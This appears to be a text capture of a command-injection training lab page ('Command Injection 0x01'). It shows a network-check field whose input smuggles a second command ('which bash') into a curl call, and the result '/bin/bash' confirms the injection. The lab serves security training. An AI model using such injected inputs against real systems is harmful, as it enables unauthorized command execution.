 Labs / Command Injection 0x01
Network check
https://tcm-sec.com/
Check target
Command: curl -I -s -L ;which bash;asd | grep "HTTP/"
Result: /bin/bash